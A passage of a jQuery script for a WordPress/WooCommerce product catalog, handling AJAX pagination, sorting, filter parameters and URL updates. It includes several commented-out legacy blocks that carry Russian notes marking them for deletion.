				termId = className;
			}
		});
		console.log(termId);
		
        var orderBy=$('#catalogOrderBy').val();
       // var order=$("#paginateTop").data('sortby');
		var order=$("#catalogOrderBy").attr('data-order');
		var activefilter=$("[data-premmerce-filter]").attr('data-filteractive');
		var filterlink=$("[data-premmerce-filter]").attr('data-filterlink');
		var filtertermchecked=$("#term-checked").attr('data-checkedterm');
		
		console.log(order);
        var data = {
            "action": 'do_addprod_page',
            "page": currentPageIndex,
			// notin странно используется 26.12.2022 slug тоже
			//   "notin": $('.filter-form__row').parent().data('notin'),
           // 'slag1': $('#globals_slag1').val(),
           // 'slag2': $('#globals_slag2').val(),
           // 'slag3': $('#globals_slag3').val(),
           // 'slag4': $('#globals_slag4').val(),
           // 'slag5': $('#globals_slag5').val(),
            'orderby': orderBy,
//                АБС
            'order': order,
//                конец
            'itemperpage': Number($("#itemsPerPage").val()),
			'category': termId,
			'activefilter': activefilter,
			'filterlink': filterlink,
			'filtertermchecked': filtertermchecked,
			//'user_id': ims_user.id,
			
        };
        if (data['param'] === undefined) {
            data['param'] = $("#paginateTop").data('param');
        }
        if (data['notin'] === undefined) {
            data['notin'] = $("#paginateTop").data('notin');
        }

        let spin = action === 'reload';
        $.ajax({
            type: "GET",
            //url: $('#admin_url_admin_ajax_php').val(),
			//url: '/wp-json/wc/v3/products',
			url: '/wp-json/wp/v2/products-ims',
            data: data,
            beforeSend: function() {
                if (spin) {
                    showSpinner()
                }
            },
            complete: function() {
                if (spin) {
                    hideSpinner()
                }

                if($('#show_get_link_on_catalog').val() == 1){
                    // change url
					
                    let pageNum = '';
                    if(data['page'] != undefined && data['page'] > 1){
                        pageNum = '/page/'+data['page'];
                    }
					
					/* Оставим в урл только пагинацию. 
					
                    let pageOrderBy = '';
                    if(data['orderby'] != undefined && data['orderby'] !== ''){
                        pageOrderBy = 'orderby='+data['orderby'];
						
                    }
					
					let pageOrder = '';
                    if(data['order'] != undefined && data['order'] !== ''){
						if (pageOrderBy === undefined) {
							pageOrder = 'order='+data['order'];
							} else {
							pageOrder = '&order='+data['order'];
						}
					}
					let itemsOnPage = '';
                    if(data['itemperpage'] != undefined && data['itemperpage'] !== ''){
						if (pageOrder === undefined && pageOrderBy === undefined ) {
                        itemsOnPage = 'itemsonpage='+data['itemperpage'];
							} else {
						itemsOnPage = '&itemsonpage='+data['itemperpage'];	
						}
					}*/
                    let localUrl = document.location['pathname'];
                    let cleanLocalUrl = localUrl.replace(/\/page\/\d{0,4}/g, ''); 
					
					window.history.pushState('', '', cleanLocalUrl+pageNum);
	
                    // end change url
                }
            },
            success: function(response) {
				console.log(response);
                let attr_value = $('.select__input[name=sort]').val();
				let order_data = $('.select__input[name=sort]').data('order'); // вставил 22.12
                let sort_atr='', sort_name='', sort_price='', sort_atr_data='1', sort_name_data='3', sort_price_data='6';

                if (attr_value==1) {
                    sort_atr = 'is-active is-reverse';
                    sort_atr_data = 2;
                    $('.sorbtbyit .select__label.h6.b>span').text('Артикул');
                    $('.sorbtbyit').removeClass('is-reverse');
                } else if (attr_value==2) {
                    sort_atr = 'is-active';
                    sort_atr_data = 1;
                    $('.sorbtbyit .select__label.h6.b>span').text('Артикул');
                    $('.sorbtbyit').addClass('is-reverse');
                } else if (attr_value==3) {
                    sort_name = 'is-active is-reverse';
                    sort_name_data = 4;
                    $('.sorbtbyit .select__label.h6.b>span').text('Наименование');
                    $('.sorbtbyit').removeClass('is-reverse');
                } else if (attr_value==4) {
                    sort_name = 'is-active';
                    sort_name_data = 3;
                    $('.sorbtbyit .select__label.h6.b>span').text('Наименование');
                    $('.sorbtbyit').addClass('is-reverse');
                } else if (attr_value==5) {
                    sort_price = 'is-active is-reverse';
                    sort_price_data = 6;
                    $('.sorbtbyit .select__label.h6.b>span').text('Цена');
                    $('.sorbtbyit').removeClass('is-reverse');
                } else if (attr_value==6) {
                    sort_price = 'is-active';
                    sort_price_data = 5;
                    $('.sorbtbyit .select__label.h6.b>span').text('Цена');
                    $('.sorbtbyit').addClass('is-reverse');
                }

                $('.sorbtbyit .select__list-item').removeClass('is-selected')
                $('.sorbtbyit .select__list-item[data-value="'+attr_value+'"]').addClass('is-selected')

                var slag1_name=$('#globals_slag1_name').val();
                var slag2_name=$('#globals_slag2_name').val();
                var slag3_name=$('#globals_slag3_name').val();
                var slag4_name=$('#globals_slag4_name').val();

                if (response != 'null') {
                    //var jsonData = JSON.parse(response);
					var jsonData = JSON.parse(response);
                    var page=jsonData.page;
                    //var products=jsonData.prod;
                    currentPageIndex=jsonData.currentPageIndex;
                    $('#js-filter-block').attr('data-max-page',jsonData.maxPages);
                    $('#paginateTop').replaceWith(jsonData.pagTop);
                    $('#paginateBottom').replaceWith(jsonData.pagBot);
                    setPaginateAjaxClick();
                    if (param == 1) {
                        $("#catalog-list").append(jsonData.returnHtml);
                    }
                    if (param == 2 || param == 3) {
                        
                        $('#catalog-list').find('.catalogListProduct').remove();
                        $(jsonData.returnHtml).insertAfter('#catalog-list .catalog__item_header');
                    }
                    if (jsonData.currentPageIndex>=jsonData.maxPages)
                        $('#showMorePaginationButton').hide();
                    else
                        $('#showMorePaginationButton').show();
                    editTableNewTr();
                    let event = new Event("catalogUpdate", {bubbles: true});
                    document.dispatchEvent(event);
                    updateStatusItemInCart()
                } else {
                    alert('Товаров больше нет');
                }
            }
        })
    }

});


// id1Данный объект в консоль лог не выводится, предположительно ничего не делает, старый какой то кусок появился в 2020-08-27
/*
    $('.paginate_ajax').on('click', 'a', function() {
		console.log('paginate_ajax');
        if (!$(this).hasClass('is-active')) {
            var clickpage = $(this).html();
            clickpage = Number(clickpage);
            var current = $("#paginate a.current").html();
            current = Number(current);
            $('.ajax-table-more').attr('data-page', clickpage);
            var url = window.location.href;
            var end = Number($("#js-filter-block").attr('data-max-page'));
            if (isNaN(end)) {
                end = Number($("#paginate").attr('data-max-page'));
            }
            var str = get_pagenation(clickpage, end);
            $("#paginate .pagbod").remove();
            $("#paginate .paghead").after(str);
            get_prod_page(2);
            e = $('#catalog-list').offset().top, $("html, body").animate({
                scrollTop: e
            }, 300)
        }
        if ($(this).hasClass('start')) {
            var clickpage = 1;
            clickpage = Number(clickpage);
            var current = $("#paginate a.current").html();
            current = Number(current);
            $('.ajax-table-more').attr('data-page', clickpage);
            var url = window.location.href;
            var end = Number($("#js-filter-block").attr('data-max-page'));
            if (isNaN(end)) {
                end = Number($("#paginate").attr('data-max-page'));
            }
            var str = get_pagenation(clickpage, end);
            $("#paginate .pagbod").remove();
            $("#paginate .paghead").after(str);
            get_prod_page(2);
            e = $('#catalog-list').offset().top, $("html, body").animate({
                scrollTop: e
            }, 300)
        }
        if ($(this).hasClass('end')) {
            var clickpage = $('#paginate').attr('data-max-page');
            clickpage = Number(clickpage);
            var current = $("#paginate a.current").html();
            current = Number(current);
            $('.ajax-table-more').attr('data-page', clickpage);
            var url = window.location.href;
            var end = Number($("#js-filter-block").attr('data-max-page'));
            if (isNaN(end)) {
                end = Number($("#paginate").attr('data-max-page'));
            }
            var str = get_pagenation(clickpage, end);
            $("#paginate .pagbod").remove();
            $("#paginate .paghead").after(str);
            get_prod_page(2);
            e = $('#catalog-list').offset().top, $("html, body").animate({
                scrollTop: e
            }, 300)
//                конец
        }
        
        return false
    });
	*/
// Конец объекта выше. 


//id2 update-h1-title-desc-text-in-premmerce-filter.js - полный дубль на удаление
	
	/*
	const h1_old = $("h1").html();
    const descriptionPag_old = $(".description-pag").html();
    const title_old = $("title").text();
    //const top_text_old = $("top_text").text();
    $(document).bind('premmerce-filter-updated', function() {

        //            АБС
        let h1 = $("#js-filter-block").attr('data-h1');
        let title = $("#js-filter-block").attr('data-title');
        let description = $("#js-filter-block").attr('data-description');
        let top_text = $("#js-filter-block").attr('top_text');

        if ($(".description-pag").length>0) {
            let description_old =  $(".description-pag").html();
            // console.log(description_old);
            description_old=description_old.replace(/\</g,"{")
            description_old=description_old.replace(/\>/g,"}")
        }

        //            конец
        if (h1 != '') {
            $("h1").html(h1);
            //$("#paginate").attr('data-h1-old', h1_old);
        } else {
            let h1_old_pag =  $("#catalog__table").attr('data-h1-old');
            if (h1_old_pag=== undefined || h1_old_pag!='') {
                $("h1").html(h1_old_pag);
            }
            $("h1").html(h1_old);
            $(".description-pag").html(descriptionPag_old);
        }
        if (title != '') {
            $("title").html(title);
            $("#paginate").attr('data-title-old', title_old);
        }else{
            let title_old_pag =  $("#paginate").attr('data-title-old');
            if (title_old_pag=== undefined || title_old_pag!='') {
                $("title").html(title_old);
                $("#paginate").removeAttr( "data-title-old" );
            }
        }
        if (description != '') {
            $(".description-pag").html('<p>'+description+'</p>');
            //$("#paginate").attr('data-description-old', description_old);

        }else{
            let description_old_pag =  $("#catalog__table").attr('data-description-old') != undefined ;
            if (description_old_pag != undefined && description_old_pag!='') {
                description_old_pag=description_old_pag.replace(/\{/g,"<")
                description_old_pag=description_old_pag.replace(/\}/g,">")
                $(".description-pag").html(`<p>${description_old_pag}</p>`);
            }
        }

        if (top_text != '') {
            $(".top_text").html(top_text);
            //$("#paginate").attr('data-h1-old', h1_old);
        } else {
            let top_text_old_pag =  $("#catalog__table").attr('data-top_text-old');
            if (top_text_old_pag=== undefined || top_text_old_pag!='') {
                $(".top_text").html(top_text_old_pag);
            }
            $(".top_text").html(top_text_old);
        }

        $('.ajax-table-more').attr('data-page', 1);
        $("#paginate").attr('data-sortby', '');


        //            АБС
        let end = Number($("#js-filter-block").attr('data-max-page'));
        let data = get_pagenation(1, end);
        $("#paginate .pagbod").remove();
        $("#paginate .paghead").after(data);
        //            конец

        if($("#js-filter-block").attr('data-noindex')==2){
            $("head").append('<meta name="robots" content="noindex, nofollow"/>');
        }
        if($("[data-premmerce-filter]").attr('data-filtact')==1){
            $('.tabtitle').hide();
            $('#products_tabs').hide();
            $('.catalog__part_steps').hide();
        //                АБС
        } else {
            $('.tabtitle').show();
            $('#products_tabs').show();
            $('.catalog__part_steps').show();
        }
        //            конец
    // Зачем неясно    newPodcategoty();
    });
    */
	//update-h1-title-desc-text-in-premmerce-filter.js - полный дубль - на удаление
	
	//id3 	Запуск сортирвки td.sortajax - не найден в HTML - ничего не делает на удаление?
	/*
    $("td.sortajax").click(function() {
		console.log('td.sortajax');
        let sortby = $(this).attr('data-atr');
        let sort = $("#paginate").attr('data-sort');
        if (sort == 'ASC') {
            sort = 'DESC';
        } else {
            sort = 'ASC';
        }
        $("#paginate").attr('data-sort', sort);
        $("#paginate").attr('data-sortby', sortby);
        get_prod_page(3);
        let e;
        e = $('#catalog-list').offset().top, $("html, body").animate({
            scrollTop: e
        }, 300)
    });
	*/
	
	
	
	// id4 Этот объект ничего не делает в сортировке, на удаление? 
/* 
    $(document).on('click', '.js-sort', function (){
		console.log('clickjs-sort');
        if ($(this).hasClass('is-reverse')){
            $("#catalogOrderBy").val($(this).data('reverse'));
            $(this).removeClass('is-reverse');
            $(this).addClass('is-active');
        }
        else{	
            $(this).addClass('is-reverse');
            $(this).removeClass('is-active');
            $("#catalogOrderBy").val($(this).data('value'));
        }
        
        get_prod_page(3);
        let e;
        e = $('#catalog-list').offset().top, $("html, body").animate({
            scrollTop: e
        }, 300)
    });
	*/

	
	 // id5
  //setPaginateAjaxClick(); //- зачем 2 раза